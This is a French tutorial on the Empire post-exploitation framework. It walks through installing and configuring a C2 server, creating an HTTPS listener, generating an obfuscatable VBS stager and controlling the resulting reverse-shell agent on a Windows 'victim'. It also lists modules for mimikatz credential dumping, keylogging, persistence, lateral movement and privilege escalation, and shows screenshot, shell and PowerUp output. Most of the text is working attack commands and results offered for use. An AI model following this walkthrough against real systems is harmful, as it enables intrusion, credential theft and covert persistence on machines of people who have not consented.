Empire est un framework de post-exploitation pour système Windows & Windows Server. Le principe de fonctionnement ressemble à celui de metasploit mais Empire cible principalement les machines Windows (Il y a quelques payload linux/osx)
L'avantage est d'avoir des attaques sur les services Microsoft et des attaques en mémoire (fileless) et non sur le disque, réduisant le risque laisser des traces et de détection.
Que fait Empire
Principalement de l'élévation de privilèges, reconnaissances du réseau, mouvements latéraux entre les hôtes et collecte de donnée.
Architecture Empire
Empire est depuis la version 3 composé d'une partie cliente et partie serveur (permettant ainsi l'utilisation en team du C2C)
**cd /opt/Empire
./ps-empire --help**
usage: empire.py [-h] {server,client,sync-starkiller} ...
positional arguments:
{server,client,sync-starkiller}
server Launch Empire Server
client Launch Empire CLI
sync-starkiller Sync Starkiller submodule with the config
options:
-h, --help show this help message and exit
**./ps-empire server --help
**
usage: empire.py server [-h] [-l {DEBUG,INFO,WARNING,ERROR,CRITICAL}] [-d] [--reset] [-v] [--config CONFIG]
[--secure-api] [--restip RESTIP] [--restport RESTPORT]
options:
-h, --help show this help message and exit
General Options:
-l {DEBUG,INFO,WARNING,ERROR,CRITICAL}, --log-level {DEBUG,INFO,WARNING,ERROR,CRITICAL}
Set the logging level
-d, --debug Set the logging level to DEBUG
--reset Resets Empire's database and deletes any app data accumulated over previous runs.
-v, --version Display current Empire version.
--config CONFIG Specify a config.yaml different from the config.yaml in the empire/server directory.
--secure-api Use https for the API. Uses .key and .pem file from empire/server/data.Note that Starkiller
will not work with self-signed certs due to browsers blocking the requests.
RESTful API Options:
--restip RESTIP IP to bind the Empire RESTful API on. Defaults to 0.0.0.0
--restport RESTPORT Port to run the Empire RESTful API on. Defaults to 1337NOTE : Il faut que la version serveur et cliente soit la même
Comment fonctionne Empire
Empire possède 3 composants principaux :
- Listener : Processus qui attend une connexion des machine que nous infectons (server side)
- Stager : Code malveillant à exécuter sur la victime
- Agent : Processus qui maintient la connexion entre l'hôte compromis et la machine attaquante (client side)
Les modules sont ceux qui exécutent les commandes malveillantes qui collectent les informations et font évoluer nos privilèges
NOTE : Le projet a été forké par BCSecurity qui a repris et maintient désormais le projet
Installer Empire
Télécharger empire
#Pour les kali
apt-get install powershell-empire
# Pour les autres users, utiliser le git https://github.com/BC-SECURITY/Empire
cd /opt
git clone --recursive https://github.com/BC-SECURITY/Empire.git
cd Empire
./setup/checkout-latest-tag.sh
sudo ./setup/install.sh
Notez que l'emplacement du framework varie en fonction de l'installation
Depuis les dépots : /usr/share/powershell-empire
Depuis le git : Votre choix (/opt/Empire dans ce post)
Configurer Empire
Créer le certificat auto-signé ( un certificat reconnu de confiance reste plus efficace pour limiter la détection / suspicion)
bash /opt/Empire/setup/cert.sh
Pour une utilisation en locale (server + client sur la même machine) il n'y a pas de paramètres particulier à implémenter / modifier
Pour une utilisation type C2
Changer les mots de passes d'accès au C2C
Serveurs (/opt/Empire/empire/server/config.yaml)
# Modifier les champs username & password
username: empireadmin
password: password123
# Recharger les nouveaux paramètres serveurs
cd /opt/Empire
./ps-empire server --reset # Répondre oui
Clients (/opt/Empire/empire/client/config.yaml)
# Remplacer le bloc suivant :
other-server:
host: http://localhost
port: 1337
socketport: 5000
username: empireadmin
password: password123
# Exemple
myc2:
host: https://myc2.domain.fr
port: 1337
socketport: 50000
username: XXX <= Se référer à la partie server précédente
password: XXX <= Se référer à la partie server précédente
autoconnect: trueUtilisation
Lancer le serveur
cd /opt/Empire
./ps-empire server --secure-api
Lancer le client
cd /opt/Empire
./ps-empire client

1- Créer un listener
(Empire) > listeners
(Empire: listeners) > uselistener
dbx http http_com http_foreign http_hop http_mapi meterpreter onedrive redirector
(Empire: listeners) > uselistener http #Ou laissez la config par défaut
(Empire: listeners/http) > set
Host Name Port
(Empire: listeners/http) > set Host myc2c.domain.com
(Empire: listeners/http) > set Port 443
(Empire: listeners/http) > set Name L-HTTPS
(Empire: uselistener/http) > set CertPath /opt/Empire/empire/server/data/
(Empire: listeners/http) > execute
[*] Starting listener 'L-HTTPS'
[+] Listener successfully started!
Nous avons créé un listener http nommé L-HTTP qui écoute la connexion sur toutes les interfaces (répond uniquement sur myc2c.domain.com) sur le port 443
Revenez au menu principal avec la commande main
2- Créer le stagers
Utilisé pour préparer la post-exploitation, il est similaire au payload
(Empire) > usestager
multi/bash osx/applescript osx/launcher osx/teensy windows/ducky windows/launcher_vbs windows/teensy
multi/launcher osx/application osx/macho windows/backdoorLnkMacro windows/hta windows/launcher_xml
multi/macro osx/ducky osx/macro windows/bunny windows/launcher_bat windows/macro
multi/pyinstaller osx/dylib osx/pkg windows/csharp_exe windows/launcher_lnk windows/macroless_msword
multi/war osx/jar osx/safari_launcher windows/dll windows/launcher_sct windows/shellcode
(Empire) > usestager windows/launcher_vbs
(Empire: stager/windows/launcher_vbs) > info
Name: VBS Launcher
Description:
Generates a .vbs launcher for Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to generate stager for.
OutFile False /tmp/launcher.vbs File to output .vbs launcher to,
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\PS\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher.bat) > set Listener L-HTTPS
(Empire: stager/windows/launcher.bat) > set StagerRetries 5
(Empire: stager/windows/launcher_vbs) > execute
[*] Stager output written out to: /tmp/launcher.vbs
Un script vbs sera généré et lié au listener L-HTTPS
Revenez au menu principal avec la commande main
3- Création de l'agent
Lorsque la cible exécute le stager nous obtiendrons un reverse shell (il faut que la charge soit exécuté par la victime)
Lorsque la connexion est reçu
(Empire: stager/windows/launcher_vbs) > [*] Sending POWERSHELL stager (stage 1)
[*] New agent R2NW97FU checked in
[*] Sending agent (stage 2) to R2NW97FU
En revenant au menu principal, un agent est déclaré.
_______ .___ ___. .______ __ .______ _______
| ____|| \/ | | _ \ | | | _ \ | ____|
| |__ | \ / | | |_) | | | | |_) | | |__
| __| | |\/| | | ___/ | | | / | __|
| |____ | | | | | | | | | |\ \----.| |____
|_______||__| |__| | _| |__| | _| `._____||_______|
412 modules currently loaded
1 listeners currently active
1 agents currently active
(Empire) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
R2NW97FU ps xxx.xxx.x.xx WIN10TEST WIN10TEST\admin powershell 4492 5/0.0 2023-14-03 20:05:51
(Empire: agents) >

Sur le poste victime, on peut constater qu'un process powershell est lancé (le reverse shell est écrit en une ligne powershell encodé en base64)
Pour la phase d'escalade de privilege, de nombreux modules sont disponible (path the hash, mimikatz, injection de dll, ...)
(Empire: agents) > interact
interact
(Empire: agents) > interact R2NW97FU
(Empire: R2NW97FU) > help
Agent Commands
==============
agents Jump to the agents menu.
back Go back a menu.
bypassuac Runs BypassUAC, spawning a new high-integrity agent for a listener. Ex. spawn <listener>
clear Clear out agent tasking.
creds Display/return credentials from the database.
download Task an agent to download a file.
exit Task agent to exit.
help Displays the help menu or syntax for particular commands.
info Display information about this agent
injectshellcode Inject listener shellcode into a remote process. Ex. injectshellcode <meter_listener> <pid>
jobs Return jobs or kill a running job.
kill Task an agent to kill a particular process name or ID.
killdate Get or set an agent's killdate (01/01/2016).
list Lists all active agents (or listeners).
listeners Jump to the listeners menu.
lostlimit Task an agent to change the limit on lost agent detection
main Go back to the main menu.
mimikatz Runs Invoke-Mimikatz on the client.
psinject Inject a launcher into a remote process. Ex. psinject <listener> <pid/process_name>
pth Executes PTH for a CredID through Mimikatz.
rename Rename the agent.
resource Read and execute a list of Empire commands from a file.
revtoself Uses credentials/tokens to revert token privileges.
sc Takes a screenshot, default is PNG. Giving a ratio means using JPEG. Ex. sc [1-100]
scriptcmd Execute a function in the currently imported PowerShell script.
scriptimport Imports a PowerShell script and keeps it in memory in the agent.
searchmodule Search Empire module names/descriptions.
shell Task an agent to use a shell command.
shinject Inject non-meterpreter listener shellcode into a remote process. Ex. shinject <listener> <pid>
sleep Task an agent to 'sleep interval [jitter]'
spawn Spawns a new Empire agent for the given listener name. Ex. spawn <listener>
steal_token Uses credentials/tokens to impersonate a token for a given process ID.
sysinfo Task an agent to get system information.
updatecomms Dynamically update the agent comms to another listener
updateprofile Update an agent connection profile.
upload Task an agent to upload a file.
usemodule Use an Empire PowerShell module.
workinghours Get or set an agent's working hours (9:00-17:00).
Obtenir les informations du système
(Empire: KFRUAL24) > sysinfo
[*] Tasked KFRUAL24 to run TASK_SYSINFO
[*] Agent KFRUAL24 tasked with task ID 2
(Empire: KFRUAL24) > sysinfo: 0|http://192.168.1.17:80|WIN10TEST|toto|WIN10TEST|192.168.1.29|Microsoft Windows 10 Professionnel|False|powershell|5396|powershell|5
[*] Agent KFRUAL24 returned results.
Listener: http://192.168.1.17:80
Internal IP: 192.168.1.29
Username: WIN10TEST\toto
Hostname: WIN10TEST
OS: Microsoft Windows 10 Professionnel
High Integrity: 0
Process Name: powershell
Process ID: 5396
Language: powershell
Language Version: 5
Obtenir un screenshot de la victime
(Empire: KFRUAL24) > sc
[*] Tasked KFRUAL24 to run TASK_CMD_WAIT_SAVE
[*] Agent KFRUAL24 tasked with task ID 3
[*] Tasked agent KFRUAL24 to run module powershell/collection/screenshot
(Empire: KFRUAL24) > [+] File screenshot/WIN10TEST_2019-06-07_20-29-44.png from KFRUAL24 saved
[*] Agent KFRUAL24 returned results.
Output saved to ./downloads/KFRUAL24/screenshot/WIN10TEST_2019-06-07_20-29-44.png
[*] Valid results returned by 192.168.1.29
Effectuer des commandes shell (Powershell Only)
(Empire: C4W2DU9K) > shell ls
[*] Tasked C4W2DU9K to run TASK_SHELL
[*] Agent C4W2DU9K tasked with task ID 7
(Empire: C4W2DU9K) > [*] Agent C4W2DU9K returned results.
Répertoire: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 15/09/2018 09:33 PerfLogs
d-r--- 27/01/2019 15:03 Program Files
d-r--- 27/01/2019 15:03 Program Files (x86)
d----- 07/06/2019 00:26 SysinternalsSuite
d-r--- 07/06/2019 23:11 Users
d----- 07/06/2019 00:48 Windows
Faire exécuter un script / payload à la victime
#Exemple d'un script Calc.ps1 ouvrant une calculatrice calc.exe
(Empire: C4W2DU9K) > scriptimport /tmp/Calc.ps1
[*] Tasked C4W2DU9K to run TASK_SCRIPT_IMPORT
[*] Agent C4W2DU9K tasked with task ID 18
[*] Agent C4W2DU9K returned results.
script successfully saved in memory
(Empire: C4W2DU9K) > scriptcmd Invoke-Function
[*] Tasked C4W2DU9K to run TASK_SCRIPT_COMMAND
[*] Agent C4W2DU9K tasked with task ID 21
(Empire: C4W2DU9K) > [*] Agent C4W2DU9K returned results.
Job started: 4B8TP3
[*] Valid results returned by 192.168.1.29
#Calculatrice ouverte sur la session de michu
Modules empire
Les modules permettent d'augmenter le contrôle de la victime et les privilèges, eux aussi sont nombreux et efficaces
(Empire: KFRUAL24) > usemodule
Display all 204 possibilities? (y or n)
code_execution/invoke_reflectivepeinjection persistence/misc/add_sid_history*
code_execution/invoke_shellcode persistence/misc/debugger*
code_execution/invoke_shellcodemsil persistence/misc/disable_machine_acct_change*
collection/ChromeDump persistence/misc/get_ssps
collection/FoxDump persistence/misc/install_ssp*
collection/USBKeylogger* persistence/misc/memssp*
collection/WebcamRecorder persistence/misc/skeleton_key*
collection/browser_data persistence/powerbreach/deaduser
collection/clipboard_monitor persistence/powerbreach/eventlog*
collection/prompt privesc/bypassuac_wscript
collection/screenshot privesc/getsystem*
collection/vaults/add_keepass_config_trigger privesc/gpp
collection/vaults/find_keepass_config privesc/mcafee_sitelist
collection/vaults/get_keepass_config_trigger privesc/ms16-032
collection/vaults/keethief privesc/ms16-135
credentials/mimikatz/extract_tickets recon/find_fruit
credentials/mimikatz/golden_ticket recon/get_sql_server_login_default_pw
credentials/mimikatz/keys* recon/http_login
credentials/mimikatz/logonpasswords* situational_awareness/host/antivirusproduct
exploitation/exploit_eternalblue situational_awareness/network/get_sql_instance_domain
exploitation/exploit_jboss situational_awareness/network/get_sql_server_info
exploitation/exploit_jenkins situational_awareness/network/portscan
lateral_movement/inveigh_relay situational_awareness/network/powerview/find_foreign_group
lateral_movement/invoke_dcom situational_awareness/network/powerview/find_foreign_user
lateral_movement/invoke_executemsbuild situational_awareness/network/powerview/find_gpo_computer_admin
lateral_movement/invoke_psexec situational_awareness/network/powerview/find_gpo_location
lateral_movement/invoke_psremoting situational_awareness/network/powerview/find_localadmin_access
lateral_movement/invoke_smbexec situational_awareness/network/powerview/find_managed_security_group
lateral_movement/invoke_sqloscmd situational_awareness/network/powerview/get_cached_rdpconnection
lateral_movement/invoke_sshcommand situational_awareness/network/powerview/get_computer
management/enable_rdp* situational_awareness/network/powerview/get_gpo
management/get_domain_sid situational_awareness/network/powerview/get_group
management/honeyhash* situational_awareness/network/powerview/get_group_member
management/invoke_script situational_awareness/network/powerview/get_localgroup
management/lock situational_awareness/network/powerview/get_loggedon
management/logoff situational_awareness/network/powerview/get_object_acl
management/mailraider/disable_security situational_awareness/network/powerview/get_ou
management/mailraider/get_emailitems situational_awareness/network/powerview/get_rdp_session
management/mailraider/get_subfolders situational_awareness/network/powerview/get_session
management/mailraider/mail_search situational_awareness/network/powerview/get_site
management/mailraider/search_gal situational_awareness/network/powerview/get_subnet
management/mailraider/send_mail situational_awareness/network/powerview/get_user
management/mailraider/view_email situational_awareness/network/powerview/map_domain_trust
management/psinject situational_awareness/network/powerview/process_hunter
management/reflective_inject situational_awareness/network/powerview/set_ad_object
management/restart situational_awareness/network/powerview/share_finder
management/runas situational_awareness/network/powerview/user_hunter
management/shinject situational_awareness/network/reverse_dns
management/sid_to_user situational_awareness/network/smbautobrute
management/spawn situational_awareness/network/smbscanner
management/spawnas trollsploit/get_schwifty
management/switch_listener trollsploit/message
management/timestomp trollsploit/process_killer
management/user_to_sid trollsploit/rick_ascii
management/vnc trollsploit/rick_astley
management/wdigest_downgrade* trollsploit/thunderstruck
management/zipfolder trollsploit/voicetroll
persistence/elevated/registry* trollsploit/wallpaper
persistence/elevated/schtasks* trollsploit/wlmdr
....
Chercher un type de module (escalade de privilèges en exemple)
searchmodule esc
powershell/privesc/powerup/find_dllhijack
Finds generic .DLL hijacking opportunities.
powershell/privesc/tater
Tater is a PowerShell implementation of the Hot Potato Windows
Privilege Escalation exploit from @breenmachine and @foxglovesec.
powershell/privesc/bypassuac
Runs a BypassUAC attack to escape from a medium integrity process to a
high integrity process. This attack was originally discovered by Leo
Davidson. Empire uses components of MSF's bypassuac injection
implementation as well as an adapted version of PowerSploit's Invoke--
Shellcode.ps1 script for backend lifting.
powershell/privesc/powerup/allchecks
Runs all current checks for Windows privesc vectors.
...
Utiliser un module (module allcheck privilèges escalation en exemple)
(Empire: VRXN91UM) > usemodule privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > execute
[*] Tasked VRXN91UM to run TASK_CMD_JOB
[*] Agent VRXN91UM tasked with task ID 4
[*] Tasked agent VRXN91UM to run module powershell/privesc/powerup/allchecks
[*] Agent VRXN91UM returned results.
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName : named
Path : C:\Program Files\ISC BIND 9\bin\named.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=AUTORITE NT\Utilisateurs authentifiés;
Permissions=AppendData/AddSubdirectory}
StartName : .\named
AbuseFunction : Write-ServiceBinary -Name 'named' -Path <HijackPath>
CanRestart : False
ServiceName : named
Path : C:\Program Files\ISC BIND 9\bin\named.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=AUTORITE NT\Utilisateurs authentifiés;
Permissions=System.Object[]}
StartName : .\named
AbuseFunction : Write-ServiceBinary -Name 'named' -Path <HijackPath>
CanRestart : False
ServiceName : PFNet
Path : C:\Program Files (x86)\Privacyware\Privatefirewall 7.0\pfsvc.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=AUTORITE NT\Utilisateurs authentifiés;
Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'PFNet' -Path <HijackPath>
CanRestart : False
ServiceName : PFNet
Path : C:\Program Files (x86)\Privacyware\Privatefirewall 7.0\pfsvc.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=AUTORITE NT\Utilisateurs authentifiés;
Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'PFNet' -Path <HijackPath>
CanRestart : False
[*] Checking service executable and argument permissions...
ServiceName : PFNet
Path : C:\Program Files (x86)\Privacyware\Privatefirewall 7.0\pfsvc.exe
ModifiableFile : C:\Program Files (x86)\Privacyware\Privatefirewall 7.0\pfsvc.exe
ModifiableFilePermissions : {Delete, WriteAttributes, Synchronize, ReadControl...}
ModifiableFileIdentityReference : BUILTIN\Utilisateurs
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'PFNet'
CanRestart : False
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
ModifiablePath : C:\Users\michu\AppData\Local\Microsoft\WindowsApps
IdentityReference : LABS\michu
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\michu\AppData\Local\Microsoft\WindowsApps
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\michu\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
Key : HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\Privatefirewall
Path : C:\Program Files (x86)\Privacyware\Privatefirewall 7.0\PFGUI.exe
ModifiableFile : @{ModifiablePath=C:\Program Files (x86)\Privacyware\Privatefirewall 7.0\PFGUI.exe;
IdentityReference=BUILTIN\Utilisateurs; Permissions=System.Object[]}
[*] Checking for modifiable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
Invoke-AllChecks completed!